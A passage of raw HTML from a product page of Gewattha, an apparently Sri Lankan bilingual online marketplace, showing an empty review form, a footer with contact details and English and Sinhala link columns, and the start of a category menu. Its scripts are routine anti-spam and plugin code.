						</p>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='47781' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_076a0c97d09cf1a0ec3e19c7f2529f2b" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_076a0c97d09cf1a0ec3e19c7f2529f2b";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '6d665697310d9d7b1c3d3e3660073ed1c579d0bbee68155e03f496f7ef4a5722');}}, 1000);</script></form>	</div><!-- #respond -->
						</div>
				</div>

					</div>
	</div>
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>
	<div class="clear"></div>
</div>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content wc-tab"
                     id="tab-desc_tab" role="tabpanel"
                     aria-labelledby="tab-title-desc_tab">
					<style>li.desc_tab_tab{ display:none !important; }</style>                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_product_multivendor_tab panel entry-content wc-tab"
                     id="tab-wcfm_product_multivendor_tab" role="tabpanel"
                     aria-labelledby="tab-title-wcfm_product_multivendor_tab">
					No more offers for this product!                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_policies_tab panel entry-content wc-tab"
                     id="tab-wcfm_policies_tab" role="tabpanel"
                     aria-labelledby="tab-title-wcfm_policies_tab">
							<div class="wcfm-product-policies">
		  		  
						
					</div>
		                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_enquiry_tab panel entry-content wc-tab"
                     id="tab-wcfm_enquiry_tab" role="tabpanel"
                     aria-labelledby="tab-title-wcfm_enquiry_tab">
					
	
	<h2 class="wcfm-enquiries-heading">General Inquiries</h2>
	
			<p class="woocommerce-noreviews wcfm-noenquiries">There are no inquiries yet.</p>
		


		
                </div>
						        </div>


	
	</div>

</div><!-- #product-47781 -->


		
	</div>
	

</div></div></div><!-- #content -->
<div class="mf-product-instagram"><div class="container"><div class="product-instagram-cont"><h2>See It Styled On Instagram</h2><ul class="products" data-columns="5" data-auto="0">No access token</ul></div></div></div><div class="mf-recently-products layout-1 footer-recently-viewed rv-full-width hide-empty load-ajax no-products" data-columns = 11 id="footer-recently-viewed"><div class="mf-loading"></div></div>		<div data-elementor-type="footer" data-elementor-id="42519" class="elementor elementor-42519 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9bb8c59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9bb8c59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9793de7" data-id="9793de7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5caa5db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5caa5db" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d5e30b" data-id="3d5e30b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-451cfaa elementor-widget elementor-widget-wp-widget-custom_html" data-id="451cfaa" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Contact Us</h4>

<div style="color:white">
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen">
Gewattha.com
<br>
</h3>
Lanka E Platform (Pvt) Ltd
<br>
121/AA,Batagama South, Kandana, Sri Lanka
<br>
<span 
                data-original-string="lBRHf7MjQ8kCsjy8G+OfpA==d9cPd/8nrI8w7NmGXVgJ8Non2myaBdy55Ob1teWm1RD0E4="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen"> <br>
	Europe Agent 
	<br>
</h3>
	+33 753 493 885
<br>
35 Rue, BL 2, Olivier-Métra 75020 Paris, France
<br>  
<span 
                data-original-string="RuNgTY1iJTGW6LmYBUz1yQ==d9cNnHYCfTE3BMG6wUsashb8zi/NqerA2vpq5OTEZNQzq8="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">al**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span> | <span 
                data-original-string="e0by5+DL3uEoQ3Kwdo+1gw==d9cH2eiKN0VOXwGBOzRWZqW9FCidOXByJrqurC93FQvLSo="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-efa5af3 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="efa5af3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-09824e1" href="https://www.facebook.com/%E0%B6%9C%E0%B7%99%E0%B7%80%E0%B6%AD%E0%B7%8A%E0%B6%AD-%E0%B6%A9%E0%B7%9C%E0%B6%A7%E0%B7%8A-%E0%B6%9A%E0%B7%9C%E0%B6%B8%E0%B7%8A-103694685404767/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-a4d81e3" href="https://instagram.com/gewattha_comofficial?utm_medium=copy_link" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-e8304f7" href="https://www.linkedin.com/in/gewattha-lep-a51017223/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-b34d1ca" href="https://twitter.com/gewatthalep" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-ae857c2" href="https://www.youtube.com/channel/UCfl5Mj6H4yrs4HvtACte0dA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f126c05" data-id="f126c05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-650d330 elementor-widget elementor-widget-wp-widget-custom_html" data-id="650d330" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Business</h4>

<div class="myFooterDesign">
<a href="http://gewattha.com/about-us/" /> About Us</a><br>
<a href="http://gewattha.com/how-to-earn/">How To Earn</a><br>
<a href="http://gewattha.com/join-with-us/">Join With Us </a><br>
<a href="http://gewattha.com/contact/">Contact Us</a><br>
<a href="http://gewattha.com/advertise/">Advertise With Us</a><br>
<a href="http://gewattha.com/translation-service/"> Translation Service  </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cd999f2 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cd999f2" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ව්‍යාපාරික</h4>


<div class="myFooterDesign">
<a href="http://gewattha.com/about-%e0%b6%85%e0%b6%b4-%e0%b6%9c%e0%b7%90%e0%b6%b1/"> අප ගැන </a><br>
<a href="http://gewattha.com/how-to-earn-%e0%b6%86%e0%b6%af%e0%b7%8f%e0%b6%ba%e0%b6%b8%e0%b7%8a-%e0%b6%89%e0%b6%b4%e0%b6%ba%e0%b7%93%e0%b6%b8/">ආදායම් ඉපයීම</a><br>
<a href="http://gewattha.com/join-with-us-%e0%b6%91%e0%b6%9a%e0%b6%ad%e0%b7%94-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> එකතු වන්න</a><br>
<a href="http://gewattha.com/contact-%e0%b6%85%e0%b6%b4-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%b1%e0%b7%8a%e0%b6%b1/">අප අමතන්න </a><br>
<a href="http://gewattha.com/advertise-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%85-%e0%b6%9a%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> දැන්වීම් පළ කරන්න</a><br>
<a href="http://gewattha.com/translation-service-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81-%e0%b6%b7%e0%b7%8f%e0%b7%82%e0%b7%8f-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b6%b1/"> භාෂා පරිවර්තන </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7dfcc85" data-id="7dfcc85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc8da95 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cc8da95" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Member Registration</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process/" />Registration Process </a><br>
<a href="http://gewattha.com/domestic-seller/">Domestic Seller </a><br>
<a href="http://gewattha.com/corporate-seller/">Corporate Seller </a><br>
<a href="http://gewattha.com/registered-buyer/" />Registered Buyer </a><br>
<a href="http://gewattha.com/seller-membership-fees/">Seller Membership Fees </a><br>
<a href="http://gewattha.com/career/">Jobs &amp; Internship  </a><br>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bbc35fe elementor-widget elementor-widget-wp-widget-custom_html" data-id="bbc35fe" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ලියාපදිංචි කිරීම</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">ලියාපදිංචි කිරීමේ පිළිවෙල </a><br>
<a href="http://gewattha.com/domestic-seller-%e0%b6%9c%e0%b7%98%e0%b7%84%e0%b7%8f%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb/">ගෘහස්ථ විකුණුම්කරු</a><br>
<a href="http://gewattha.com/corporate-seller-%e0%b6%86%e0%b6%ba%e0%b6%ad%e0%b6%b1%e0%b7%92%e0%b6%9a-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/"> ආයතනික විකුණුම්කරු</a><br>
<a href="http://gewattha.com/registered-buyer-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94/" />ලියාපදිංචි ගැණුම්කරු</a><br>
<a href="http://gewattha.com/seller-membership-fees-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%8f%e0%b6%b8%e0%b7%8f%e0%b6%a2%e0%b7%92%e0%b6%9a-%e0%b6%9c/">විකුනුම්කරණ සාමාජික ගාස්තු</a><br>
<a href="http://gewattha.com/jobs-internship-%e0%b6%bb%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b7%84%e0%b7%8f-%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%9a-%e0%b6%b4%e0%b7%94/">රැකියා හා සීමාවාසික පුහුණු </a><br>

</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5e1a37d" data-id="5e1a37d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef64260 elementor-widget elementor-widget-wp-widget-custom_html" data-id="ef64260" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> F.A.Q</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-a-seller/"> Become a Seller </a><br>
<a href="http://gewattha.com/become-a-buyer/">Become a Buyer </a><br>
<a href="http://gewattha.com/products-guidelines/">Product Guidelines</a><br>
<a href="http://gewattha.com/payments/">Payments</a><br>
<a href="http://gewattha.com/local-distribution-export/"> Local Distribution &amp; Export </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance-2/"> Forwarding And Insurance </a><br>










</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c93671 elementor-widget elementor-widget-wp-widget-custom_html" data-id="4c93671" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> නිතර අසන පැන</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-seller-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b7%99%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/" />විකුණුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/become-a-buyer-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/">ගැනුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/products-guidelines-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b6%b4%e0%b6%af%e0%b7%9a%e0%b7%81/">නිෂ්පාදන මාර්ගෝපදේශ</a><br>
<a href="http://gewattha.com/payments-%e0%b6%9c%e0%b7%99%e0%b7%80%e0%b7%93%e0%b6%b8/"> ගෙවීම</a><br>
<a href="http://gewattha.com/local-distribution-export-%e0%b6%af%e0%b7%9a%e0%b7%81%e0%b7%93%e0%b6%ba-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8-%e0%b7%84%e0%b7%8f-%e0%b6%85%e0%b6%b4/"> අපනයනය හා බෙදාහැරීම </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance/"> භාණ්ඩ යැවීම සහ රක්ෂණය  </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c993422" data-id="c993422" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c3e6a5 elementor-widget elementor-widget-wp-widget-custom_html" data-id="7c3e6a5" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Users</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile/">Create Personal Profile </a><br>
<a href="http://gewattha.com/create-online-store/">Create Online Store</a><br>
<a href="http://gewattha.com/complaint/">Complaint &amp; Resolution </a><br>
<a href="http://gewattha.com/block-users/">Block Users</a><br>
<a href="http://gewattha.com/privacy-policy/">Privacy Policy</a><br>
<a href="http://gewattha.com/terms-conditions/">Terms &amp; Conditions </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2ebf553 elementor-widget elementor-widget-wp-widget-custom_html" data-id="2ebf553" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> පරිශීලකයන්</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%b4%e0%b7%94%e0%b6%af%e0%b7%8a%e0%b6%9c%e0%b6%bd%e0%b7%92%e0%b6%9a-%e0%b6%9c%e0%b7%92/">අන්තර්ජාල ගිණුම සෑදීම</a><br>
<a href="http://gewattha.com/create-store-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%9c%e0%b7%92%e0%b6%ab%e0%b7%94%e0%b6%b8-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">අන්තර්ජාල වෙළඳසැල සෑදීම</a><br>
<a href="http://gewattha.com/complaint-%e0%b6%b4%e0%b7%90%e0%b6%b8%e0%b7%92%e0%b6%ab%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b6%b3%e0%b7%93%e0%b6%b8/">පැමිණිලි විසඳීම</a><br>
<a href="http://gewattha.com/block-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%81%e0%b7%93%e0%b6%bd%e0%b6%9a%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%84%e0%b6%b1%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">පරිශීලකයන් තහනම් කිරීම</a><br>
<a href="http://gewattha.com/privacy-policy-%e0%b6%bb%e0%b7%84%e0%b7%83%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%ad%e0%b7%8f-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ad%e0%b7%92%e0%b6%b4%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%ba/">පුද්ගලික භාවිතයන් </a><br>
<a href="http://gewattha.com/terms-%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b6%9a%e0%b7%9c%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%9a%e0%b7%83%e0%b7%92/">නියමයන් සහ කොන්දේසි</a>

</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b85eece elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="b85eece" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b678105" data-id="b678105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abac30d elementor-widget elementor-widget-heading" data-id="abac30d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Copyright ©2021 Gewattha. All Rights Reserved.</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8369f8" data-id="b8369f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9aa0f9 elementor-widget elementor-widget-image" data-id="f9aa0f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="43" src="https://gewattha.com/wp-content/uploads/2021/11/payment-icon.png" class="attachment-full size-full wp-image-46896" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>window.HELPIE_FAQS = [{"collection":{"open_by_default":"none","faq_url_attribute":true,"faq_url_type":"post_slug","display_mode":"simple_accordion","limit":-1,"enable_faq_styles":true,"accordion_background":{"header":"#FFFFFF","body":"#FCFCFC"}},"items":[]}];</script>    <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-gewattha" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37024"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Art කලා</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37030"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37025"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Animation &#8211; සජීවිකරණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37026"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">Drawing &#8211; ඇඳීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37027"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">Fashion Design &#8211; විලාසිතා නිර්මාණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37028"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">Graphic &#8211; ග්‍රැෆික්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37031"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37033"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/multimedia-%e0%b6%b6%e0%b7%84%e0%b7%94-%e0%b6%b8%e0%b7%8f%e0%b6%b0%e0%b7%8a%e2%80%8d%e0%b6%ba/">Multimedia &#8211; බහු මාධ්‍ය</a></li>
